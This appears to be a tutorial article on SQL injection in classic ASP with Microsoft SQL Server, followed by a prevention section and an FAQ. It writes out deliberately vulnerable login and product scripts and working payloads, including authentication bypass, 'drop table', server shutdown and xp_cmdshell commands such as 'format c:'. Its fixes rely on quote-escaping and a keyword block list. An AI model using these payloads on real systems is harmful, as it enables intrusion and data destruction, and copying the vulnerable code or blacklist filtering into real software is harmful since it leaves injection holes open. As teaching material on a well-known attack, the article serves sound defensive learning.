The database is the heart of most Web applications: it stores the data needed for the Websites and applications to “survive”. It stores user credentials and sensitive financial information. It stores preferences, invoices, payments, inventory data, etc. It is through the combination of a database and Web scripting language that we as developers can produce sites that keep clients happy, pay the bills, and — most importantly — run our businesses.
But what happens when you realize that your critical data may not be safe? What happens when you realize that a new security bug has just been found? Most likely you either patch it or upgrade your database server to a later, bug-free version. Security flaws and patches are found all the time in both databases and programming languages, but I bet 9 out of 10 of you have never heard of SQL injection attacks…
In this article I’ll attempt to shed some light on this under-documented attack, explaining what an SQL injection attack is and how you can prevent one from occurring within your company. By the end of this article you’ll be able to identify situations where an SQL injection attack may allow unauthorized persons to penetrate your system, and you’ll learn ways to fix existing code to prevent an SQL injection attack.
What is an SQL Injection Attack?
As you may know, SQL stands for Structured Query Language. It comes in many different dialects, most of which are based on the SQL-92 ANSI standard. An SQL query comprises one or more SQL commands, such as SELECT, UPDATE or INSERT. For SELECT queries, each query typically has a clause by which it returns data, for example:
SELECT * FROM Users WHERE userName = 'justin';The clause in the SQL query above is WHERE username = 'justin', meaning that we only want the rows from the Users table returned where the userName field is equal to the string value of Justin.
It’s these types of queries that make the SQL language so popular and flexible… it’s also what makes it open to SQL injection attacks. As the name suggests, an SQL injection attack “injects” or manipulates SQL code. By adding unexpected SQL to a query, it is possible to manipulate a database in many unanticipated ways.
One of the most popular ways to validate a user on a Website is to provide them with an HTML form through which they can enter their username and password. Let’s assume that we have the following simple HTML form:
<form name="frmLogin" action="login.asp" method="post">
Username: <input type="text" name="userName">
Password: <input type="text" name="password">
<input type="submit">
</form>When the form is submitted, the contents of the username and password fields are passed to the login.asp script, and are available to that script through the Request.Form collection. The easiest way to validate this user would be to build an SQL query, and then check that query against the database to see whether that user exists. We could create a login.asp script like this:
<%
dim userName, password, query
dim conn, rS
userName = Request.Form("userName")
password = Request.Form("password")
set conn = server.createObject("ADODB.Connection")
set rs = server.createObject("ADODB.Recordset")
query = "select count(*) from users where userName='" &
userName & "' and userPass='" & password & "'"
conn.Open "Provider=SQLOLEDB; Data Source=(local);
Initial Catalog=myDB; User Id=sa; Password="
rs.activeConnection = conn
rs.open query
if not rs.eof then
response.write "Logged In"
else
response.write "Bad Credentials"
end if
%>In the example above, the user either sees “Logged In” if their credentials matched a record in the database, or “Bad Credentials” if they didn’t. Before we continue, let’s create the database that we have queried in the sample code.
Let’s also create a users table with some dummy records:
create database myDB
go
use myDB
go
create table users
(
userId int identity(1,1) not null,
userName varchar(50) not null,
userPass varchar(20) not null
)
insert into users(userName, userPass) values('john', 'doe')
insert into users(userName, userPass) values('admin', 'wwz04ff')
insert into users(userName, userPass) values('fsmith', 'mypassword')So if I entered a username of john and password of doe, then I would be presented with the text “Logged In”. The query would look something like this:
select count(*) from users where userName='john' and userPass='doe'There’s nothing insecure or dangerous about this query… is there? Maybe not at first glance, but what about if I entered a username of john and a password of ‘ or 1=1 —
The resultant query would now look like this:
select count(*) from users where userName='john' and userPass=''
or 1=1 --'In the example above I’ve italicised the username and password so they are a bit easier to read, but basically what happens is that the query now only checks for any user with a username field of john. Instead of checking for a matching password, it now checks for an empty password, or the conditional equation of 1=1. This means that if the password field is empty OR 1 equals 1 (which it does), then a valid row has been found in the users table. Notice how the last quote is commented out with a single-line comment delimiter (–). This stops ASP from returning an error about any unclosed quotations.
So with the login.asp script we created above, one row would be returned, and the text “Logged In” would be displayed. We could take this a bit further by doing the same thing to the username field, like this:
Username: ' or 1=1 ---
Password: [Empty]This would execute the following query against the users table:
select count(*) from users where userName='' or 1=1 --' and userPass=''The query above now returns a count of all rows in the user table. This is the perfect example of an SQL injection attack: adding code that manipulates the contents of a query to perform an undesired result.
Another popular way to validate a user against a table of logins is to compare their details against the table, and retrieve the valid username from the database, like this:
query = "select userName from users where userName='" &
userName & "' and userPass='" & password & "'"
conn.Open "Provider=SQLOLEDB; Data Source=(local);
Initial Catalog=myDB; User Id=sa; Password="
rs.activeConnection = conn
rs.open query
if not rs.eof then
response.write "Logged In As " & rs.fields(0).value
else
response.write "Bad Credentials"
end ifSo, if we entered a username of john and a password of doe, then we would be presented with:
Logged In As johnHowever, if we used the following login credentials:
Username: ' or 1=1 ---
Password: [Anything]Then we would also be logged in as John, because the row whose username field is John comes first in the list, based on the insert queries we saw earlier:
insert into users(userName, userPass) values('john', 'doe')
insert into users(userName, userPass) values('admin', 'wwz04ff')
insert into users(userName, userPass) values('fsmith', 'mypassword')Injection Attack Examples
Forcing a login through a HTML form like the one we just saw on is a typical example of an SQL injection attack, and we'll look at ways to fix these types of attacks a little later.
But first, I want to take a look at some examples of SQL injection attack executions. First of, let's stick with our example login form, which contains a username and password field.
Example #1
Microsoft SQL Server has its own dialect of SQL, which is called Transact SQL, or TSQL for short. We can exploit the power of TSQL in a number of ways to show how SQL injection attacks work. Consider the following query, which is based on the users table we created on the last page:
select userName from users where userName='' having 1=1If you’re an SQL buff, then you’ll no doubt be aware that this query raises an error. We can easily make our login.asp page query our database with this query by using these login credentials:
Username: ' having 1=1 ---
Password: [Anything]When I click on the submit button to start the login process, the SQL query causes ASP to spit the following error to the browser:
Microsoft OLE DB Provider for SQL Server (0x80040E14)Column ‘users.userName‘ is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.
/login.asp, line 16Well well. It appears that this error message now tells the unauthorized user the name of one field from the database that we were trying to validate the login credentials against: users.userName. Using the name of this field, we can now use SQL Server’s LIKE keyword to login with the following credentials:
Username: ' or users.userName like 'a%' ---
Password: [Anything]Once again, this performs an injected SQL query against our users table:
select userName from users where userName='' or
users.userName like 'a%' --' and userPass=''When we created the users table, we also created a user whose userName field was admin and userPass field was wwz04ff. Logging in with the username and password shown above uses SQL’s like keyword to get the username. The query grabs the userName field of the first row whose userName field starts with a, which in this case is admin:
Logged In As adminExample #2
SQL Server, among other databases, delimits queries with a semi-colon. The use of a semi-colon allows multiple queries to be submitted as one batch and executed sequentially, for example:
select 1; select 1+2; select 1+3;…would return three recordsets. The first would contain the value 1, the second the value 3, and the third the value 4, etc. So, if we logged in with the following credentials:
Username: ' or 1=1; drop table users; --
Password: [Anything]Then the query would execute in two parts. Firstly, it would select the userName field for all rows in the users table. Secondly, it would delete the users table, so that when we went to login next time, we would see the following error:
Microsoft OLE DB Provider for SQL Server (0x80040E37)
Invalid object name 'users'.
/login.asp, line 16Example #3
The last example relating to our login form that we’ll consider is the execution of TSQL specific commands and extended stored procedures. Many Websites use the default system account (sa) user when logging into SQL Server from their ASP scripts or applications. By default, this user has access to all commands and can delete, rename, and add databases, tables, triggers, and more.
One of SQL Server’s most powerful commands is SHUTDOWN WITH NOWAIT, which causes SQL Server to shutdown, immediately stopping the Windows service. To restart SQL server after this command is issued, you need to use the SQL service manager or some other method of restarting SQL server.
Once again, this command can be exploited through our login example:
Username: '; shutdown with nowait; --
Password: [Anything]This would make our login.asp script run the following query:
select userName from users where userName='';
shutdown with nowait; --' and userPass=''If the user is set up as the default sa account, or the user has the required privileges, then SQL server will shut down, and will require a restart before it will function again.
SQL Server also includes several extended stored procedures, which are basically special C++ DLL’s that can contain powerful C/C++ code to manipulate the server, read directories and the registries, delete files, run the command prompt, etc. All extended stored procedures exist under the master database and are prefixed with “xp_“.
There are several extended stored procedures that can cause permanent damage to a system. We can execute an extended stored procedure using our login form with an injected command as the username, like this:
Username: '; exec master..xp_xxx; --
Password: [Anything]All we have to do is pick the appropriate extended stored procedure and replace xp_xxx with its name in the sample above. For example, if IIS was installed on the same machine as SQL Server (which is typical for small one/two man setups), then we could restart it by using the xp_cmdshell extended stored procedure (which executes a command string as an operating-system command) and IIS reset. All we need to do is enter the following user credentials into our getlogin.asp page:
Username: '; exec master..xp_cmdshell 'iisreset'; --
Password: [Anything]This would send the following query to SQL Server:
select userName from users where userName='';
exec master..xp_cmdshell 'iisreset'; --' and userPass=''As I’m sure you’ll agree, this can cause serious problems, and with the right commands, can cause an entire Website to malfunction.
Example #4
OK, time to move away from looking at the login.asp script and onto another common method to perform an SQL injection attack.
How many times have you been to a Website that sells you favourite gear and seen a URL like this:
www.mysite.com/products.asp?productId=2Obviously the 2 is the ID of the product, and a lot of sites would simply build a query around the productId querystring variable, like this:
Select prodName from products where id = 2Before we continue, let’s assume that we have the following table and rows setup on our SQL server:
create table products
(
id int identity(1,1) not null,
prodName varchar(50) not null,
)
insert into products(prodName) values('Pink Hoola Hoop')
insert into products(prodName) values('Green Soccer Ball')
insert into products(prodName) values('Orange Rocking Chair')Let’s also assume that we have created the following ASP script, and called it products.asp:
<%
dim prodId
prodId = Request.QueryString("productId")
set conn = server.createObject("ADODB.Connection")
set rs = server.createObject("ADODB.Recordset")
query = "select prodName from products where id = " & prodId
conn.Open "Provider=SQLOLEDB; Data Source=(local);
Initial Catalog=myDB; User Id=sa; Password="
rs.activeConnection = conn
rs.open query
if not rs.eof then
response.write "Got product " & rs.fields("prodName").value
else
response.write "No product found"
end if
%>So if we visited products.asp in the browser with the following URL:
http://localhost/products.asp?productId=1…we’d see the following line of text in our browser:
Got product Pink Hoola HoopNotice that this time around, product.asp returns a field from the recordset based on the field’s name:
response.write "Got product " & rs.fields("prodName").valueAlthough this may seem more secure, it really isn’t, and we can still manipulate the database just as we have in our last three examples. Notice also that this time the WHERE clause of the query is based on a numerical value:
query = "select prodName from products where id = " & prodIdIn order for the products.asp page to function correctly, all that’s required is a numerical product Id passed as the productId querystring variable. Getting around this isn’t too much of a problem, however. Consider the following URL to products.asp:
http://localhost/products.asp?productId=0%20or%201=1Each %20 in the URL represents a URL-encoded space character, so the URL really looks like this:
http://localhost/products.asp?productId=0 or 1=1When used in conjunction with products.asp, the query looks like this:
select prodName from products where id = 0 or 1=1Using a bit of know-how and some URL-encoding, we can just as easily pull the name of the products field from the products table:
http://localhost/products.asp?productId=0%20having%201=1This would produce the following error in the browser:
Microsoft OLE DB Provider for SQL Server (0x80040E14)
Column 'products.prodName' is invalid in the select
list because it is not contained in an aggregate
function and there is no GROUP BY clause.
/products.asp, line 13Now, we can take the name of the products field (products.prodName) and call up the following URL in the browser:
http://localhost/products.asp?productId=0;insert%20into%20products
(prodName)%20values(left(@@version,50))Here’s the query without the URL-encoded spaces:
http://localhost/products.asp?productId=0;insert into
products(prodName) values(left(@@version,50))Basically it returns “No product found”, however it also runs an INSERT query on the products table, adding the first 50 characters of SQL server’s @@version variable (which contains the details of SQL Server’s version, build, etc.) as a new record in the products table.
In a real-life situation, you would obviously have to exploit the products table more than this as it would contain dozens of other fields, however the methods would remain the same.
To get to the version, it’s now a simple matter of calling up the products.asp page with the value of the latest entry in the products table, like this:
http://localhost/products.asp?productId=(select%20max(id)
%20from%20products)What this query does is grab the ID of the latest row added to the products table using SQL server’s MAX function. The result outputs the new row that contains the SQL server version details:
Got product Microsoft SQL Server 2000 - 8.00.534 (Intel X86)This method of injection can be used to perform numerous tasks. However the point of this article was to give tips on how to prevent SQL injection attacks, which is what we will look at next.
Preventing SQL Injection Attacks
If you design your scripts and applications with care, SQL injection attacks can be avoided most of the time. There are a number of things that we as developers can do to reduce our site’s susceptibility to attack. Here’s a list (in no particular order) of our options:
Limit User Access
The default system account (sa) for SQL server 2000 should never be used because of its unrestricted nature. You should always setup specific accounts for specific purposes.
For example, if you run a database that lets users of your site view and order products, then you should set up a user called webUser_public that has SELECT rights on the products table, and INSERT rights only on the orders table.
If you don’t make use of extended stored procedures, or have unused triggers, stored procedures, user-defined functions, etc, then remove them, or move them to an isolated server. Most extremely damaging SQL injection attacks attempt to make use of several extended stored procedures such as xp_cmdshell and xp_grantlogin, so by removing them, you’re theoretically blocking the attack before it can occur.
Escape Quotes
As we’ve seen from the examples discussed above, the majority of injection attacks require the user of single quotes to terminate an expression. By using a simple replace function and converting all single quotes to two single quotes, you’re greatly reducing the chance of an injection attack succeeding.
Using ASP, it’s a simple matter of creating a generic replace function that will handle the single quotes automatically, like this:
<%
function stripQuotes(strWords)
stripQuotes = replace(strWords, "'", "''")
end function
%>Now if we use the stripQuotes function in conjunction with our first query for example, then it would go from this:
select count(*) from users where userName='john' and
userPass='' or 1=1 --'…to this:
select count(*) from users where userName='john'' and
userPass=''' or 1=1 --'This, in effect, stops the injection attack from taking place, because the clause for the WHERE query now requires both the userName and userPass fields to be valid.
Remove Culprit Characters/Character Sequences
As we’ve seen in this article, certain characters and character sequences such as ;, --, select, insert and xp_ can be used to perform an SQL injection attack. By removing these characters and character sequences from user input before we build a query, we can help reduce the chance of an injection attack even further.
As with the single quote solution, we just need a basic function to handle all of this for us:
<%
function killChars(strWords)
dim badChars
dim newChars
badChars = array("select", "drop", ";", "--", "insert",
"delete", "xp_")
newChars = strWords
for i = 0 to uBound(badChars)
newChars = replace(newChars, badChars(i), "")
next
killChars = newChars
end function
%>Using stripQuotes in combination with killChars greatly removes the chance of any SQL injection attack from succeeding. So if we had the query:
select prodName from products where id=1; xp_cmdshell 'format
c: /q /yes '; drop database myDB; --and ran it through stripQuotes and then killChars, it would end up looking like this:
prodName from products where id=1 cmdshell ''format c:
/q /yes '' database myDB…which is basically useless, and will return no records from the query.
Limit the Length of User Input
It’s no good having a text box on a form that can accept 50 characters if the field you’ll compare it against can only accept 10. By keeping all text boxes and form fields as short as possible, you’re taking away the number of characters that can be used to formulate an SQL injection attack.
If you’re accepting a querystring value for a product ID or the like, always use a function to check if the value is actually numeric, such as the IsNumeric() function for ASP. If the value isn’t numeric, then either raise an error or redirect the user to another page where they can choose a product.
Also, always try to post your forms with the method attribute set to POST, so clued-up users don’t get any ideas — they might if they saw your form variables tacked onto the end of the URL.
Conclusion
In this article we’ve seen what an SQL injection attack is and also how to tamper with forms and URLs to product the results of an attack.
It’s not always possible to guard against every type of SQL injection attack, however, hopefully you now know about the various types of SQL injection attacks that exist and have also planned ways to combat them on your servers.
Although we’ve only looked at SQL injection attacks with Microsoft SQL server in this article, keep in mind that no database is safe: SQL injection attacks can also occur on MySQL and Oracle database servers — among others.
Frequently Asked Questions (FAQs) about SQL Injection Attacks
What is the basic concept behind SQL Injection Attacks?
SQL Injection is a code injection technique that attackers use to insert malicious SQL statements into input fields for execution. This can lead to unauthorized access, data theft, data corruption, and even loss of data. The attacker can gain full access and control over an organization’s database, which can lead to severe consequences.
How can I prevent SQL Injection Attacks?
There are several ways to prevent SQL Injection Attacks. One of the most effective methods is to use parameterized queries or prepared statements. This method ensures that the parameters (values) passed into SQL statements are treated safely, thus preventing an attacker from changing the intent of the query. Other methods include using stored procedures, regularly updating and patching your systems, and limiting the privileges of database accounts.
What is the impact of SQL Injection Attacks?
SQL Injection Attacks can have severe consequences. They can lead to unauthorized access to sensitive data, such as credit card information, personal customer details, and proprietary corporate data. In some cases, an attacker can gain administrative rights to a database, allowing them to create, read, update, alter, and delete data at will.
Are there different types of SQL Injection Attacks?
Yes, there are several types of SQL Injection Attacks, including In-band SQLi, Inferential SQLi, and Out-of-band SQLi. Each type uses a different method and technique to exploit vulnerabilities in a web application’s database.
What is the role of Web Application Firewalls (WAFs) in preventing SQL Injection?
Web Application Firewalls (WAFs) play a crucial role in preventing SQL Injection attacks. They monitor HTTP traffic to and from web applications and have the ability to filter out malicious SQL code. However, while WAFs are an important layer of security, they should not be the only measure used to prevent SQL Injection attacks.
How does input validation help in preventing SQL Injection Attacks?
Input validation is a method where the application code validates the input data before processing it. By checking for illegal input characters and rejecting any suspicious input, it can prevent an attacker from injecting malicious SQL code.
What is Blind SQL Injection?
Blind SQL Injection is a type of SQL Injection attack where an attacker is able to exploit a vulnerable web application, even when the results of the injection are not visible. The attacker can gather information by sending payloads and observing the web application’s response and behavior.
How can I detect SQL Injection vulnerabilities in my web application?
There are several tools and techniques available to detect SQL Injection vulnerabilities. These include using automated SQL Injection scanners, manual testing, code reviews, and penetration testing.
What is the role of error messages in SQL Injection Attacks?
Error messages can sometimes reveal information about the database structure, which can be exploited by an attacker. Therefore, it’s recommended to handle errors properly and avoid revealing sensitive information in error messages.
Can SQL Injection Attacks be performed on any type of database?
Yes, SQL Injection Attacks can be performed on any type of database that uses SQL. This includes MySQL, Oracle, SQL Server, and others. However, the syntax and techniques used may vary depending on the type of database.
Mitchell is the co-founder and product manager at BigCommerce—SaaS ecommerce software which is used by thousands of businesses to sell online. He can be reached via email at mitch@bigcommerce.com